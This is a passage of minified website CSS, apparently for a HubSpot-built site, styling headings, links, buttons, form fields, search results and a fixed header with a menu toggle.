h5{font-size:15px;font-weight:500;letter-spacing:0}}@media print,screen and (min-width:768px){html:not([data-icp-2024]) .h5,html:not([data-icp-2024]) [data-fs=h5],html:not([data-icp-2024]) h5{font-size:17px;font-weight:500;letter-spacing:0}}@media screen and (min-width:992px){html:not([data-icp-2024]) .h5,html:not([data-icp-2024]) [data-fs=h5],html:not([data-icp-2024]) h5{font-size:18px;font-weight:500;letter-spacing:0}}@media screen and (max-width:767px){html:not([data-icp-2024]) .h6,html:not([data-icp-2024]) [data-fs=h6],html:not([data-icp-2024]) h6{font-size:12px;font-weight:500;letter-spacing:0}}@media print,screen and (min-width:768px){html:not([data-icp-2024]) .h6,html:not([data-icp-2024]) [data-fs=h6],html:not([data-icp-2024]) h6{font-size:13px;font-weight:500;letter-spacing:0}}@media screen and (min-width:992px){html:not([data-icp-2024]) .h6,html:not([data-icp-2024]) [data-fs=h6],html:not([data-icp-2024]) h6{font-size:14px;font-weight:500;letter-spacing:0}}html:not([data-icp-2024]) p{font-size:15px;margin:20px 0}html:not([data-icp-2024]) a[data-unstyled]{color:#000;text-decoration:none}html:not([data-icp-2024]) .body-container .h1,html:not([data-icp-2024]) .body-container .h2,html:not([data-icp-2024]) .body-container .h3,html:not([data-icp-2024]) .body-container .h4,html:not([data-icp-2024]) .body-container .h5,html:not([data-icp-2024]) .body-container .h6,html:not([data-icp-2024]) .body-container h1,html:not([data-icp-2024]) .body-container h2,html:not([data-icp-2024]) .body-container h3,html:not([data-icp-2024]) .body-container h4,html:not([data-icp-2024]) .body-container h5,html:not([data-icp-2024]) .body-container h6{color:var(--color-grey-20);line-height:1.2;margin-bottom:15px;margin-top:15px}html:not([data-icp-2024]) .body-container .h1 strong,html:not([data-icp-2024]) .body-container .h2 strong,html:not([data-icp-2024]) .body-container .h3 strong,html:not([data-icp-2024]) .body-container .h4 strong,html:not([data-icp-2024]) .body-container .h5 strong,html:not([data-icp-2024]) .body-container .h6 strong,html:not([data-icp-2024]) .body-container h1 strong,html:not([data-icp-2024]) .body-container h2 strong,html:not([data-icp-2024]) .body-container h3 strong,html:not([data-icp-2024]) .body-container h4 strong,html:not([data-icp-2024]) .body-container h5 strong,html:not([data-icp-2024]) .body-container h6 strong{font-weight:600}a html:not([data-icp-2024]) .body-container .h1,a html:not([data-icp-2024]) .body-container .h2,a html:not([data-icp-2024]) .body-container .h3,a html:not([data-icp-2024]) .body-container .h4,a html:not([data-icp-2024]) .body-container .h5,a html:not([data-icp-2024]) .body-container .h6,a html:not([data-icp-2024]) .body-container h1,a html:not([data-icp-2024]) .body-container h2,a html:not([data-icp-2024]) .body-container h3,a html:not([data-icp-2024]) .body-container h4,a html:not([data-icp-2024]) .body-container h5,a html:not([data-icp-2024]) .body-container h6{color:var(--color-grey-20);text-decoration:none!important}a:focus html:not([data-icp-2024]) .body-container .h1,a:focus html:not([data-icp-2024]) .body-container .h2,a:focus html:not([data-icp-2024]) .body-container .h3,a:focus html:not([data-icp-2024]) .body-container .h4,a:focus html:not([data-icp-2024]) .body-container .h5,a:focus html:not([data-icp-2024]) .body-container .h6,a:focus html:not([data-icp-2024]) .body-container h1,a:focus html:not([data-icp-2024]) .body-container h2,a:focus html:not([data-icp-2024]) .body-container h3,a:focus html:not([data-icp-2024]) .body-container h4,a:focus html:not([data-icp-2024]) .body-container h5,a:focus html:not([data-icp-2024]) .body-container h6,a:hover html:not([data-icp-2024]) .body-container .h1,a:hover html:not([data-icp-2024]) .body-container .h2,a:hover html:not([data-icp-2024]) .body-container .h3,a:hover html:not([data-icp-2024]) .body-container .h4,a:hover html:not([data-icp-2024]) .body-container .h5,a:hover html:not([data-icp-2024]) .body-container .h6,a:hover html:not([data-icp-2024]) .body-container h1,a:hover html:not([data-icp-2024]) .body-container h2,a:hover html:not([data-icp-2024]) .body-container h3,a:hover html:not([data-icp-2024]) .body-container h4,a:hover html:not([data-icp-2024]) .body-container h5,a:hover html:not([data-icp-2024]) .body-container h6{opacity:.7;text-decoration:none!important;transition:all .2s ease}html:not([data-icp-2024]) .body-container .h1 a[data-unstyled],html:not([data-icp-2024]) .body-container .h2 a[data-unstyled],html:not([data-icp-2024]) .body-container .h3 a[data-unstyled],html:not([data-icp-2024]) .body-container .h4 a[data-unstyled],html:not([data-icp-2024]) .body-container .h5 a[data-unstyled],html:not([data-icp-2024]) .body-container .h6 a[data-unstyled],html:not([data-icp-2024]) .body-container h1 a[data-unstyled],html:not([data-icp-2024]) .body-container h2 a[data-unstyled],html:not([data-icp-2024]) .body-container h3 a[data-unstyled],html:not([data-icp-2024]) .body-container h4 a[data-unstyled],html:not([data-icp-2024]) .body-container h5 a[data-unstyled],html:not([data-icp-2024]) .body-container h6 a[data-unstyled]{color:currentColor;text-decoration:none!important;transition:all .2s ease}html:not([data-icp-2024]) .body-container .h1 a[data-unstyled]:focus,html:not([data-icp-2024]) .body-container .h1 a[data-unstyled]:hover,html:not([data-icp-2024]) .body-container .h2 a[data-unstyled]:focus,html:not([data-icp-2024]) .body-container .h2 a[data-unstyled]:hover,html:not([data-icp-2024]) .body-container .h3 a[data-unstyled]:focus,html:not([data-icp-2024]) .body-container .h3 a[data-unstyled]:hover,html:not([data-icp-2024]) .body-container .h4 a[data-unstyled]:focus,html:not([data-icp-2024]) .body-container .h4 a[data-unstyled]:hover,html:not([data-icp-2024]) .body-container .h5 a[data-unstyled]:focus,html:not([data-icp-2024]) .body-container .h5 a[data-unstyled]:hover,html:not([data-icp-2024]) .body-container .h6 a[data-unstyled]:focus,html:not([data-icp-2024]) .body-container .h6 a[data-unstyled]:hover,html:not([data-icp-2024]) .body-container h1 a[data-unstyled]:focus,html:not([data-icp-2024]) .body-container h1 a[data-unstyled]:hover,html:not([data-icp-2024]) .body-container h2 a[data-unstyled]:focus,html:not([data-icp-2024]) .body-container h2 a[data-unstyled]:hover,html:not([data-icp-2024]) .body-container h3 a[data-unstyled]:focus,html:not([data-icp-2024]) .body-container h3 a[data-unstyled]:hover,html:not([data-icp-2024]) .body-container h4 a[data-unstyled]:focus,html:not([data-icp-2024]) .body-container h4 a[data-unstyled]:hover,html:not([data-icp-2024]) .body-container h5 a[data-unstyled]:focus,html:not([data-icp-2024]) .body-container h5 a[data-unstyled]:hover,html:not([data-icp-2024]) .body-container h6 a[data-unstyled]:focus,html:not([data-icp-2024]) .body-container h6 a[data-unstyled]:hover{box-shadow:inset 0 -1px 0 currentColor;opacity:.7;text-decoration:none!important}html:not([data-icp-2024]) .body-container .h1+p,html:not([data-icp-2024]) .body-container .h2+p,html:not([data-icp-2024]) .body-container .h3+p,html:not([data-icp-2024]) .body-container .h4+p,html:not([data-icp-2024]) .body-container .h5+p,html:not([data-icp-2024]) .body-container .h6+p,html:not([data-icp-2024]) .body-container h1+p,html:not([data-icp-2024]) .body-container h2+p,html:not([data-icp-2024]) .body-container h3+p,html:not([data-icp-2024]) .body-container h4+p,html:not([data-icp-2024]) .body-container h5+p,html:not([data-icp-2024]) .body-container h6+p{margin-top:0}@media screen and (max-width:767px){html:not([data-icp-2024]) .body-container .icp-smaller-headings h1{font-size:26px;font-weight:500;letter-spacing:-.25px}}@media print,screen and (min-width:768px){html:not([data-icp-2024]) .body-container .icp-smaller-headings h1{font-size:30px;font-weight:500;letter-spacing:-.25px}}@media screen and (min-width:992px){html:not([data-icp-2024]) .body-container .icp-smaller-headings h1{font-size:32px;font-weight:500;letter-spacing:-.25px}}@media screen and (max-width:767px){html:not([data-icp-2024]) .body-container .icp-smaller-headings h2{font-size:20px;font-weight:500;letter-spacing:-.25px}}@media print,screen and (min-width:768px){html:not([data-icp-2024]) .body-container .icp-smaller-headings h2{font-size:22px;font-weight:500;letter-spacing:-.25px}}@media screen and (min-width:992px){html:not([data-icp-2024]) .body-container .icp-smaller-headings h2{font-size:25px;font-weight:500;letter-spacing:-.25px}}@media screen and (max-width:767px){html:not([data-icp-2024]) .body-container .icp-smaller-headings h3{font-size:15px;font-weight:500;letter-spacing:0}}@media print,screen and (min-width:768px){html:not([data-icp-2024]) .body-container .icp-smaller-headings h3{font-size:17px;font-weight:500;letter-spacing:0}}@media screen and (min-width:992px){html:not([data-icp-2024]) .body-container .icp-smaller-headings h3{font-size:18px;font-weight:500;letter-spacing:0}}@media screen and (max-width:767px){html:not([data-icp-2024]) .body-container .icp-smaller-headings h4{font-size:12px;font-weight:500;letter-spacing:0}}@media print,screen and (min-width:768px){html:not([data-icp-2024]) .body-container .icp-smaller-headings h4{font-size:13px;font-weight:500;letter-spacing:0}}@media screen and (min-width:992px){html:not([data-icp-2024]) .body-container .icp-smaller-headings h4{font-size:14px;font-weight:500;letter-spacing:0}}html:not([data-icp-2024]) .body-container .icp-smaller-headings blockquote p{font-size:19px}html:not([data-icp-2024]) .body-container img{height:auto}html:not([data-icp-2024]) .body-container hr{background:rgba(0,0,0,.05);border:none;height:2px;margin-bottom:15px;margin-top:15px;width:100%}html:not([data-icp-2024]) .body-container a{text-decoration:none}html:not([data-icp-2024]) .body-container a:not(.hs-button):not(.arrow-link):not([data-unstyled]){color:var(--color-red);text-decoration:underline;text-decoration-color:rgb(var(--color-red-rgb)/.5);text-decoration-line:underline;text-decoration-style:solid;text-underline-offset:4px;transition:all .2s ease}html:not([data-icp-2024]) .body-container a:not(.hs-button):not(.arrow-link):not([data-unstyled]):focus,html:not([data-icp-2024]) .body-container a:not(.hs-button):not(.arrow-link):not([data-unstyled]):hover{color:var(--color-red);cursor:pointer;text-decoration:underline;text-decoration-color:rgb(var(--color-red-rgb)/1);text-underline-offset:0;transition:all .2s ease}html:not([data-icp-2024]) .body-container ol,html:not([data-icp-2024]) .body-container ul{margin:20px 0;padding-left:17px}html:not([data-icp-2024]) .body-container ol[data-unstyled],html:not([data-icp-2024]) .body-container ul[data-unstyled]{list-style:none;margin:0;padding:0}html:not([data-icp-2024]) .body-container ol li,html:not([data-icp-2024]) .body-container ul li{line-height:1.3;padding-bottom:5px;padding-top:5px}html:not([data-icp-2024]) .body-container blockquote{margin:0;padding:0}html:not([data-icp-2024]) .body-container blockquote p{font-size:19px;font-style:italic;font-weight:500;letter-spacing:1px;line-height:1.3}html:not([data-icp-2024]) .body-container cite{color:var(--color-red);font-weight:500;padding-left:10px;padding-top:10px;position:relative}html:not([data-icp-2024]) .body-container cite:before{content:"—";display:inline-block}html:not([data-icp-2024]) .widget-type-linked_image .hs-image-widget{display:block}html:not([data-icp-2024]) .screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}html:not([data-icp-2024]) button{-webkit-appearance:none;background:none;border:none;padding:0}html:not([data-icp-2024]) .hs-button{align-items:center;background:none!important;border:none;display:inline-flex;font-family:var(--font-buttons);font-weight:500;line-height:1;text-transform:none;transition:all .2s ease}html:not([data-icp-2024]) .hs-button.border{border-style:solid;border-width:1px;margin-bottom:10px;margin-top:10px;text-decoration:none}p html:not([data-icp-2024]) .hs-button.border{margin:0}html:not([data-icp-2024]) .hs-button:not(.border){border-width:0!important;padding-left:0!important;padding-right:0!important;text-decoration:underline;text-decoration-color:rgb(var(--color-red-rgb)/.5)!important;text-decoration-line:underline!important;text-decoration-style:solid!important;text-underline-offset:4px!important}html:not([data-icp-2024]) .hs-button[target=_blank]:not(.suppress-icon):not(.border):after{display:inline-block;font-family:Material Icons;font-size:13px;font-style:normal;font-weight:400;line-height:1;text-transform:none;white-space:nowrap;word-wrap:normal;direction:ltr;font-feature-settings:"liga";-webkit-font-smoothing:antialiased;color:currentColor;content:"open_in_new";padding-left:5px}html:not([data-icp-2024]) .hs-button[target=_blank]:not(.suppress-icon):not(.border).small:after{font-size:10px}html:not([data-icp-2024]) .hs-button[target=_blank]:not(.suppress-icon):not(.border).large:after{font-size:15px}html:not([data-icp-2024]) .hs-button:focus,html:not([data-icp-2024]) .hs-button:hover{color:var(--color-red);cursor:pointer;transition:all .2s ease}html:not([data-icp-2024]) .hs-button:focus:not(.border),html:not([data-icp-2024]) .hs-button:hover:not(.border){text-decoration:underline!important;text-decoration-color:rgb(var(--color-red-rgb)/1)!important;text-underline-offset:0!important}html:not([data-icp-2024]) .hs-button:not(.black):not(.white){border-color:var(--color-red);color:var(--color-red)}html:not([data-icp-2024]) .hs-button:not(.black):not(.white):focus.border,html:not([data-icp-2024]) .hs-button:not(.black):not(.white):hover.border{background:var(--color-red)!important;color:#fff}html:not([data-icp-2024]) .hs-button:not(.black):not(.white):focus:not(.border),html:not([data-icp-2024]) .hs-button:not(.black):not(.white):hover:not(.border){color:var(--color-red)}html:not([data-icp-2024]) .hs-button.black{border-color:#000;color:#000;text-decoration-color:rgba(0,0,0,.5)!important}html:not([data-icp-2024]) .hs-button.black:focus.border,html:not([data-icp-2024]) .hs-button.black:hover.border{background:#000!important;color:#fff}html:not([data-icp-2024]) .hs-button.black:focus:not(.border),html:not([data-icp-2024]) .hs-button.black:hover:not(.border){color:#1a1a1a;text-decoration-color:#000!important}html:not([data-icp-2024]) .hs-button.white{border-color:#fff;color:#fff;text-decoration-color:hsla(0,0%,100%,.5)!important}html:not([data-icp-2024]) .hs-button.white:focus.border,html:not([data-icp-2024]) .hs-button.white:hover.border{background:#fff!important;color:#000}html:not([data-icp-2024]) .hs-button.white:focus:not(.border),html:not([data-icp-2024]) .hs-button.white:hover:not(.border){color:#e6e6e6;text-decoration-color:#fff!important}html:not([data-icp-2024]) .hs-button.small{border-radius:2px;font-size:13px;padding:7.5px 9px}@media screen and (max-width:767px){html:not([data-icp-2024]) .hs-button.small{font-size:10.4px}}html:not([data-icp-2024]) .hs-button.medium,html:not([data-icp-2024]) .hs-button:not(.small):not(.large){border-radius:2px;font-size:15px;padding:11px 13px}@media screen and (max-width:767px){html:not([data-icp-2024]) .hs-button.medium,html:not([data-icp-2024]) .hs-button:not(.small):not(.large){font-size:12px}}html:not([data-icp-2024]) .hs-button.large{border-radius:3px;font-size:19px;padding:14px 17px}@media screen and (max-width:767px){html:not([data-icp-2024]) .hs-button.large{font-size:15.2px}}html:not([data-icp-2024]) .hs-button.large.border{border-width:1.5px}html:not([data-icp-2024]) .hs-button .material-icons{float:left;line-height:1px}html:not([data-icp-2024]) .hs-button .material-icons:is(.material-icons--small){font-size:18px}html:not([data-icp-2024]) .hs-button .material-icons:not(.material-icons--flipped):not(.material-icons--left){padding-left:10px}html:not([data-icp-2024]) .hs-button .material-icons:not(.material-icons--flipped):not(.material-icons--left)+.material-icons{padding-left:5px}html:not([data-icp-2024]) .hs-button .material-icons:is(.material-icons--flipped){padding-right:10px;transform:scaleX(-1)}html:not([data-icp-2024]) .hs-button .material-icons:is(.material-icons--flipped)+.material-icons{padding-right:5px}html:not([data-icp-2024]) .hs-button .material-icons:is(.material-icons--left){padding-right:10px}html:not([data-icp-2024]) .hs-button .material-icons:is(.material-icons--left)+.material-icons{padding-right:5px}.hs-recaptcha.field.hs-form-field{height:0!important;overflow:hidden!important;padding:0!important}html body .form-title{font-weight:700}html body .form-title:empty{display:none}html body .hs-form{font-size:16px}html body .hs-form label{padding:0}@media print,screen and (min-width:768px){html body .hs-form label{font-size:14px}html body .hs-form label.hs-form-booleancheckbox-display{align-items:center;display:flex;font-size:13px;justify-content:flex-start}html body .hs-form label.hs-form-booleancheckbox-display *{font-size:inherit}html body .hs-form label.hs-form-booleancheckbox-display input[type=checkbox]{margin-right:10px}}html body .hs-form label *{font-size:inherit}html body .hs-form-field{padding:5px 0}html body label{display:inline-block;font-family:HCo Gotham SSm,sans-serif;font-weight:500;line-height:20px;margin-bottom:5px;padding:5px 0}html body label .hs-form-required{color:red;margin-left:5px}html body .hs-error-msgs{list-style:none;margin:0;padding:0;position:relative}html body .hs-error-msgs label{background:#fff5f5;border-bottom:4px solid #ffe0e0;border-left:1px solid #ffebeb;border-radius:0 0 1px 1px;border-right:1px solid #ffebeb;color:#b30000;display:block;font-size:13px;font-size:14px;font-weight:400;line-height:1.5;margin-bottom:4px;padding:5px 10px}html body .hs_error_rollup{border:1px solid #f2f2f2;margin-top:15px;padding-top:15px}html body .hs_error_rollup .hs-error-msgs{margin-bottom:15px}html body input[type=color],html body input[type=date],html body input[type=datetime-local],html body input[type=datetime],html body input[type=email],html body input[type=file],html body input[type=month],html body input[type=number],html body input[type=password],html body input[type=search],html body input[type=tel],html body input[type=text],html body input[type=time],html body input[type=url],html body input[type=week],html body select,html body textarea{border-radius:2px;border-style:solid;border-width:1px;box-sizing:border-box;display:block;font-family:HCo Gotham SSm,sans-serif;font-size:15px;line-height:20px;max-width:100%;padding:8px 10px;width:100%}html body input[type=color][disabled],html body input[type=date][disabled],html body input[type=datetime-local][disabled],html body input[type=datetime][disabled],html body input[type=email][disabled],html body input[type=file][disabled],html body input[type=month][disabled],html body input[type=number][disabled],html body input[type=password][disabled],html body input[type=search][disabled],html body input[type=tel][disabled],html body input[type=text][disabled],html body input[type=time][disabled],html body input[type=url][disabled],html body input[type=week][disabled],html body select[disabled],html body textarea[disabled]{background:var(--color-grey-85);border-color:var(--color-grey-85);color:var(--color-grey-50)}html body input[type=color]:not([disabled]):not(.icp-modern-select),html body input[type=date]:not([disabled]):not(.icp-modern-select),html body input[type=datetime-local]:not([disabled]):not(.icp-modern-select),html body input[type=datetime]:not([disabled]):not(.icp-modern-select),html body input[type=email]:not([disabled]):not(.icp-modern-select),html body input[type=file]:not([disabled]):not(.icp-modern-select),html body input[type=month]:not([disabled]):not(.icp-modern-select),html body input[type=number]:not([disabled]):not(.icp-modern-select),html body input[type=password]:not([disabled]):not(.icp-modern-select),html body input[type=search]:not([disabled]):not(.icp-modern-select),html body input[type=tel]:not([disabled]):not(.icp-modern-select),html body input[type=text]:not([disabled]):not(.icp-modern-select),html body input[type=time]:not([disabled]):not(.icp-modern-select),html body input[type=url]:not([disabled]):not(.icp-modern-select),html body input[type=week]:not([disabled]):not(.icp-modern-select),html body select:not([disabled]):not(.icp-modern-select),html body textarea:not([disabled]):not(.icp-modern-select){background:var(--color-grey-95);border-color:var(--color-grey-80);color:var(--color-grey-20)}html body input[type=color]:not([disabled]):not(.icp-modern-select):focus,html body input[type=date]:not([disabled]):not(.icp-modern-select):focus,html body input[type=datetime-local]:not([disabled]):not(.icp-modern-select):focus,html body input[type=datetime]:not([disabled]):not(.icp-modern-select):focus,html body input[type=email]:not([disabled]):not(.icp-modern-select):focus,html body input[type=file]:not([disabled]):not(.icp-modern-select):focus,html body input[type=month]:not([disabled]):not(.icp-modern-select):focus,html body input[type=number]:not([disabled]):not(.icp-modern-select):focus,html body input[type=password]:not([disabled]):not(.icp-modern-select):focus,html body input[type=search]:not([disabled]):not(.icp-modern-select):focus,html body input[type=tel]:not([disabled]):not(.icp-modern-select):focus,html body input[type=text]:not([disabled]):not(.icp-modern-select):focus,html body input[type=time]:not([disabled]):not(.icp-modern-select):focus,html body input[type=url]:not([disabled]):not(.icp-modern-select):focus,html body input[type=week]:not([disabled]):not(.icp-modern-select):focus,html body select:not([disabled]):not(.icp-modern-select):focus,html body textarea:not([disabled]):not(.icp-modern-select):focus{background:var(--color-grey-97);border-color:#000;box-shadow:inset 0 0 0 1px #000;outline:2px solid rgb(var(--color-red-rgb)/.1);outline-offset:5px}html body textarea{box-sizing:border-box;display:block}html body textarea:focus{border-color:rgb(var(--color-red-rgb)/.7)}html body select{box-sizing:border-box}html body .hs-fieldtype-select .input{background:#fff;border:2px solid #e6e6e6;border-radius:3px;box-shadow:0 2px 2px rgba(0,0,0,.05);height:38px}html body .hs-fieldtype-select .input select{background-color:transparent;border:0;color:gray;font-size:16px;font-weight:500;height:38px;width:100%}html body form.hs-form .hs-form-field ul.inputs-list{list-style:none;margin:5px 0;padding:0}html body input[type=checkbox]:focus{outline:2px solid rgb(var(--color-red-rgb)/.7)}html body .actions{padding-top:15px}::-moz-placeholder,::-webkit-input-placeholder{color:#ccc}.hs_cos_wrapper_type_form{display:block}.hs_cos_wrapper_type_form input[type=submit]{cursor:pointer}.hs_cos_wrapper_type_form input[type=submit].hs-button{border:none}#hs_form_target_blog_subscription input[type=checkbox],#hs_form_target_blog_subscription input[type=radio]{margin-right:10px;width:auto}.hs-search-field.hs-search-field--open .hs-search-field__suggestions{border:none!important;display:block}.hs-search-field__suggestions{background:#fff;border-radius:8px;box-shadow:0 25px 50px rgba(0,0,0,.15);display:none}.hs-search-field__suggestions li{padding:10px 15px}.hs-search-field__suggestions li#results-for{padding-top:20px}.hs-search-field__suggestions li:last-child{padding-bottom:20px}.hs-search-field__suggestions li a{padding-left:0}.hs-search-results{padding-bottom:30px;padding-top:30px}.hs-search-results__listing{padding-bottom:15px}@media print,screen and (min-width:768px){.hs-search-results__listing{margin-bottom:30px}}.hs-search-results li{margin-bottom:5px;padding:15px 0 20px;position:relative}.hs-search-results li:after{background:rgba(0,0,0,.02);bottom:0;content:" ";height:6px;left:50%;margin-left:-100px;position:absolute;width:200px}.hs-search-results li:last-child{margin-bottom:0;padding-bottom:0}.hs-search-results li:last-child:after{display:none}@media screen and (min-width:992px){.hs-search-results__title{font-size:20px}}.hs-search-results__description .hs-search-highlight{background:rgba(255,255,0,.1);-webkit-box-decoration-break:clone;box-decoration-break:clone;display:inline;padding:2px}.hs-search-results__pagination{padding-top:15px;position:relative}@media print,screen and (min-width:768px){.hs-search-results__pagination{padding-top:30px}}.hs-search-results__pagination:after{background:rgba(0,0,0,.02);content:" ";height:6px;left:50%;margin-left:-100px;position:absolute;top:0;width:200px}.hs-search-results__pagination a{-webkit-appearance:none;background:var(--color-red);border:0;border-radius:1px;box-shadow:none;color:#000;cursor:pointer;display:inline-block;font-family:HCo Gotham SSm,sans-serif;font-size:15px;font-size:11px;font-weight:900;line-height:20px;padding:9px 15px;text-decoration:none!important;transition:all .2s ease}.hs-search-results__pagination a:focus,.hs-search-results__pagination a:hover{opacity:.8}.hs-search-results__pagination a:empty{display:none}html body form.hs-form .legal-consent-container{font-size:11px;padding-top:15px}html body form.hs-form .legal-consent-container p{font-size:11px;margin:0 0 10px}html body form.hs-form .legal-consent-container ul.inputs-list{margin:0}html body form.hs-form .legal-consent-container ul.inputs-list li label.hs-form-booleancheckbox-display{align-items:center;display:flex;justify-content:flex-start;margin:0;padding:0}html body form.hs-form .legal-consent-container ul.inputs-list li label.hs-form-booleancheckbox-display input[type=checkbox]{margin-right:10px}html body form.hs-form .legal-consent-container ul.inputs-list li label.hs-form-booleancheckbox-display>span{margin-left:10px}html body form.hs-form fieldset{margin-left:-10px;margin-right:-10px;max-width:none;position:relative}@media print,screen and (min-width:768px){html body form.hs-form fieldset{margin-left:-15px;margin-right:-15px}}html body form.hs-form fieldset .hs-form-field{padding:5px 10px}@media print,screen and (min-width:768px){html body form.hs-form fieldset .hs-form-field{padding:5px 15px}}html body form.hs-form fieldset>div:not(.hs-form-field){padding:5px 10px}@media print,screen and (min-width:768px){html body form.hs-form fieldset>div:not(.hs-form-field){padding:5px 15px}}html body form.hs-form fieldset>div.legal-consent-container{padding-top:15px}html body form.hs-form fieldset>div.legal-consent-container .hs-form-field{padding:0}html body form.hs-form fieldset[class*=form-columns] .input{margin-right:0}html body form.hs-form fieldset[class*=form-columns] .hs-input{width:100%!important}html body form.hs-form fieldset[class*=form-columns] .hs-input[type=checkbox]{margin-right:10px;width:auto!important}html body form.hs-form fieldset[class*=form-columns] .hs-form-radio-display .hs-input{width:auto}html body form.hs-form fieldset.form-columns-3 .hs-form-field{width:33.33%}@media (max-width:400px){html body form.hs-form .form-columns-2 .hs-form-field .hs-input,html body form.hs-form .form-columns-3 .hs-form-field .hs-input,html body form.hs-form fieldset.form-columns-3 .hs-form-field{width:100%!important}html body form.hs-form .form-columns-3 .hs-form-field .hs-input[type=checkbox]{width:auto}}html body .widget-type-password_prompt .hs_cos_wrapper_type_password_prompt form{align-items:stretch;display:flex}html body .widget-type-password_prompt .hs_cos_wrapper_type_password_prompt form input[type=password]{height:auto!important;margin-top:0!important}html body .widget-type-password_prompt .hs_cos_wrapper_type_password_prompt form input[type=submit]{margin-left:15px}@media print,screen and (min-width:768px){html body .flex-google-form .input{display:flex}}html body .flex-google-form .input .hs-input{margin:15px 15px 15px 0}html body .flex-google-form .input .hs-button{margin:15px 0}@media print,screen and (min-width:768px){html body .flex-google-form .input .hs-button{align-items:center;display:flex;flex:1 1 25%;justify-content:center}}li.hs-form-checkbox[data-reactid*="$Bespoke Web Enquiry"],li.hs-form-checkbox[data-reactid*="$Specific Product Web Enquiry"]{display:none}.icp-form-frame{border:1px solid var(--color-grey-80);box-shadow:0 5px 10px rgba(0,0,0,.1);margin:10px 0;padding:15px}html:is([data-icp-2024]) .icp-form-frame{border-radius:var(--radius-large);box-shadow:none}@media print,screen and (min-width:768px){.icp-form-frame{padding:20px}}@media screen and (min-width:992px){.icp-form-frame{padding:40px}}.icp-video-wrapper{height:0;padding-bottom:56.25%;padding-top:25px;position:relative}.icp-video-wrapper iframe{height:100%;left:0;position:absolute;top:0;width:100%}.icp-box{display:flex;flex:1 1 auto;flex-direction:column;justify-content:stretch;padding:5px 20px}@media print,screen and (min-width:768px){.icp-box{padding:10px 30px}}[data-scrollable-container]{display:block;position:relative;width:100%}[data-scrollable-container]:after,[data-scrollable-container]:before{content:" ";display:block;height:100%;position:absolute;top:0;width:100px;width:calc(50vw - 50%);z-index:1}[data-scrollable-container]:before{background:linear-gradient(90deg,#fff 0,hsla(0,0%,100%,0));right:100%}[data-scrollable-container]:after{background:linear-gradient(270deg,#fff 0,hsla(0,0%,100%,0));left:100%}[data-scrollable-container] .slick-slider:after{clear:both;content:" ";display:block}html[data-menu-open=true],html[data-menu-open=true] body{overflow:hidden}@media screen and (max-width:767px){.icp-header,.icp-header__buttons,.icp-header__fixed-spacer,.icp-header__inner,.icp-header__masthead{height:60px}}@media screen and (min-width:768px) and (max-width:991px){.icp-header,.icp-header__buttons,.icp-header__fixed-spacer,.icp-header__inner,.icp-header__masthead{height:80px}}@media screen and (min-width:992px){.icp-header,.icp-header__buttons,.icp-header__fixed-spacer,.icp-header__inner,.icp-header__masthead{height:80px}}.icp-header__fixed-spacer{width:100%}.icp-header{background:#000;position:relative;z-index:99}@media screen and (max-width:991px){.icp-header:not([data-navigation=false]){left:0;position:fixed;top:0;width:100%}}@media screen and (min-width:992px){.icp-header:not([data-navigation=false]){left:0;position:fixed;top:0;width:100%}html[data-scrolling=true][data-header=up] .icp-header:not([data-navigation=false]):not(.active){top:-80px;transition:top .2s ease}.icp-header:not([data-navigation=false]).active,html[data-scrolling=true][data-header=down] .icp-header:not([data-navigation=false]){top:0;transition:top .2s ease}}@media screen and (max-width:991px){html[data-menu-open=true] .icp-header:not([data-navigation=false]){z-index:101}}.icp-header .icp-header__inner{position:relative;width:100%}.icp-header .icp-header__inner>.icp-content{position:static!important}.icp-header .icp-header__masthead{align-items:center;display:flex;justify-content:space-between}@media screen and (max-width:767px){.icp-header .icp-header__masthead{padding:0 10px}}@media screen and (min-width:768px) and (max-width:991px){.icp-header .icp-header__masthead{padding:0 15px}}@media screen and (min-width:992px){.icp-header .icp-header__masthead{padding-left:20px}}.icp-header .icp-header__branding{display:block;position:relative;width:100%}.icp-header .icp-header__branding:focus img,.icp-header .icp-header__branding:hover img{opacity:.8;transition:all .2s ease}@media screen and (max-width:767px){.icp-header .icp-header__branding{height:24px}}@media print,screen and (min-width:768px){.icp-header .icp-header__branding{height:32px}}@media screen and (max-width:991px){.icp-header .icp-header__branding{flex:0 1 auto}}.icp-header .icp-header__branding img{display:block;height:100%;left:0;object-fit:contain;object-position:left center;position:absolute;top:0;transition:all .2s ease;width:100%}html:not([data-icp-2024]) .icp-header .icp-header__branding img{height:100%}.icp-header .icp-header__buttons{align-items:center;display:flex;justify-content:flex-end;padding-bottom:15px;padding-top:15px;width:100%}@media screen and (max-width:991px){.icp-header .icp-header__buttons{flex:0 1 auto}}.icp-header__menu-trigger{align-items:stretch;background:none;border:none;cursor:pointer;display:flex;float:left;justify-content:flex-start;margin:0 0 0 auto;position:relative;text-decoration:none}.icp-header__menu-trigger:focus{outline:1px solid var(--color-red)}.icp-header__menu-trigger:hover{outline:none}.icp-header__menu-trigger .bars{background:#000;border-radius:3px;box-shadow:0 1px 3px rgba(0,0,0,.1);box-sizing:content-box;display:block;height:26px;padding:7px;position:relative;width:26px}.icp-header__menu-trigger .bars span{background-color:#fff;display:block;height:2px;left:calc(50% - 13px);position:absolute;transform-origin:center;transition:all .2s ease}.icp-header__menu-trigger .bars span:first-child{bottom:calc(50% + 6px);width:26px}.icp-header__menu-trigger .bars span:nth-child(2){top:calc(50% - 1px);width:18px}.icp-header__menu-trigger .bars span:nth-child(3){top:calc(50% + 6px);width:22px}html[data-menu-open=false] .icp-header__menu-trigger:hover .bars span{transition:all .2s ease}html[data-menu-open=false] .icp-header__menu-trigger:hover .bars span:first-child{transform:translateY(-1px)}html[data-menu-open=false] .icp-header__menu-trigger:hover .bars span:nth-child(3){transform:translateY(1px)}html[data-menu-open=true] .icp-header__menu-trigger .text{color:transparent;position:relative}html[data-menu-open=true] .icp-header__menu-trigger .text:before{color:#fff;content:"Close";display:inline-block;position:absolute}html[data-menu-open=true] .icp-header__menu-trigger .bars span{transition:all .2s ease}html[data-menu-open=true] .icp-header__menu-trigger .bars span:first-child{transform:translateY(7px) rotate(45deg);width:26px}html[data-menu-open=true] .icp-header__menu-trigger .bars span:nth-child(2){opacity:0}html[data-menu-open=true] .icp-header__menu-trigger .bars span:nth-child(3){transform:translateY(-7px) rotate(-45deg);width:26px}html:not([data-menu-open=false]) #hubspot-messages-iframe-container{z-index:0!important}@media screen and (max-width:991px){.icp-header__header-menu{background:#131313;box-sizing:border-box;height:calc(100vh - 